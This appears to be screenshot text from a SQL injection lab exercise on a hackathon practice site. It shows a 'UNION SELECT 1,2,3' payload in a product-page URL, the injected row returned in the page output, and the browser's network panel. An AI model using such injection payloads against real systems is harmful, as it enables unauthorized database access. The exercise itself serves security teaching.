 Jul 6 15:37
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT 1,2,3
id product price
1 apple 1.19
1 2 3.00
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud... product.php?id=1 UNION SELECT 1,2,3 document html 530 B 428 B 81 ms
200 GET waph-hackathon.eastus.cloud... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.... cached 14.63 kB 0 ms
2 requests 15.06 kB / 530 B transferred Finish: 518 ms DOMContentLoaded: 352 ms load: 370 ms